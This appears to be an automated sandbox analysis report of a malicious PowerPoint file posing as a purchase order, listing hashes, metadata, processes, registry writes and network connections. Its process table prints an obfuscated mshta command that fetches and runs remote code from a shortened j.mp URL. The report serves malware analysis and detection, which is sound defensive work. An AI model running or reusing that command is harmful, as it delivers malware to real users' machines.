| File name: | PO#00187.ppt |
| Full analysis: | https://app.any.run/tasks/66350cec-949d-45c8-86d7-2c19309b12c4 |
| Verdict: | Malicious activity |
| Analysis date: | July 17, 2023, 17:10:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-powerpoint |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: yazeed, Keywords: maviya, Last Saved By: Master Mana, Revision Number: 4, Name of Creating Application: Microsoft Office PowerPoint, Total Editing Time: 22:02, Create Time/Date: Wed Feb 24 17:17:23 2021, Last Saved Time/Date: Wed Feb 24 17:39:25 2021, Number of Words: 0 |
| MD5: | 1DADB4C3FE45566D28B7156BE2E2AA6B |
| SHA1: | 53FECB422D1B1663E4A9AEC9F5A3A020E818A6F9 |
| SHA256: | 0289EE3C551BA84D34AB1760D042AB420733D96DBFEDFAE9718F8EB138C3259B |
| SSDEEP: | 1536:FslfQ+C4xIytrmsKemd8JkpuJFeOMn63nMq5Z+av1Dc3Y:FsV7rmsKemuJkpuJtE6cq5BpmY |
MALICIOUS
Unusual execution from MS Office
- POWERPNT.EXE (PID: 3344)
SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 3948)
INFO
Checks proxy server information
- mshta.exe (PID: 3948)
Reads Internet Explorer settings
- mshta.exe (PID: 3948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .ppt | | | Microsoft PowerPoint document (79.7) |
|---|
EXIF
FlashPix
| HeadingPairs: |
|
|---|---|
| TitleOfParts: |
|
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| MMClips: | - |
| HiddenSlides: | - |
| Notes: | - |
| Slides: | - |
| Paragraphs: | - |
| Bytes: | - |
| PresentationTarget: | Widescreen |
| CodePage: | Windows Latin 1 (Western European) |
| ThumbnailClip: | (Binary data 43336 bytes, use -b option to extract) |
| Words: | - |
| ModifyDate: | 2021:02:24 17:39:25 |
| CreateDate: | 2021:02:24 17:17:23 |
| TotalEditTime: | 22.0 minutes |
| Software: | Microsoft Office PowerPoint |
| RevisionNumber: | 4 |
| LastModifiedBy: | Master Mana |
| Keywords: | maviya |
| Author: | yazeed |
| Title: | - |
Total processes
42
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2500 | winword | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2692 | ping | C:\Windows\System32\PING.EXE | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3344 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\AppData\Local\Temp\PO#00187.ppt" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
| 3948 | mSHtA http://12384928198391823%12384928198391823@j.mp/hdkjashdkasbctdgjsa | C:\Windows\System32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
2 868
Read events
2 663
Write events
74
Delete events
131
Modification events
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (3344) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
1
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3344 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVREA01.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2500 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2787.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2500 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:AEA0E86486FC80DBD7EADE572B14A977 | SHA256:749C6D0AA3F061D804007624D5DA1221DBCF6BA2E2F824B3CC0C2EC8B915C917 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2640 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3948 | mshta.exe | 67.199.248.17:80 | j.mp | GOOGLE-CLOUD-PLATFORM | US | shared |
3948 | mshta.exe | 67.199.248.16:80 | j.mp | GOOGLE-CLOUD-PLATFORM | US | shared |

2500 | WINWORD.EXE | 104.102.40.139:80 | go.microsoft.com | AKAMAI-AS | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
go.microsoft.com |
| whitelisted |
dns.msftncsi.com |
| shared |